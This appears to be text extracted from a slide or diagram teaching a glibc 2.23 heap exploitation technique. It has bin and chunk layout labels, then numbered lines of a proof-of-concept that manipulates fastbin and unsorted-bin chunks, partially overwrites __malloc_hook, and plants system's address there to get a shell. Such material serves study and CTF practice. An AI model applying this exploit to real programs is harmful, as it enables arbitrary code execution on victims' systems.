 unsorted bin
bk
fd
bk
remainder
fd
smallbin[7]
bk
fd
低
高
低
高
&unsafe_state
....
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
&__memalign_hook
&__realloc_hook
__malloc_hook
0xe8
[ glibc_2.23] &main_arena
....
0x58
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
bins[3]
0x80
....
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
fd
....
align_chunk
prev_size
0x91
....
main_arena_chunk
(main_arena_chunk | 0x00 = 0)
prev_size
0x71
main_arena_use
fake_libc_chunk
&smallbin[7]
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);